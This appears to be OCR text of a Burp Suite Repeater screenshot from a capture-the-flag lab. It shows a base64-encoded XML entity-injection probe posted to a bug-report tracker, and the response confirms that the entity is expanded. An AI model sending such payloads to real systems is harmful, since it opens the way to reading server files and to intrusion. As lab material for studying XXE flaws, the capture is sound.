 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.11.100 ?
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 255
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://10.10.11.100
9 Referer: http://10.10.11.100/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KP
CFET0NUWVBFIHJlcGxhY2UgWzwhRU5USVRZIHh4ZSAneW95byBtYS
c%2BIF0%2BCjxidWdyZXBvcnQ%2BCiAgPHRpdGxlPiZ4eGU7PC90a
XRsZT4KICA8Y3dlPjwvY3dlPgogIDxjdnNzPjwvY3Zzcz4KICA8cm
V3YXJkPjwvcmV3YXJkPgo8L2J1Z3JlcG9ydD4K
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Sep 2021 01:51:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 255
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
yoyo ma
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done 446 bytes | 2,204 millis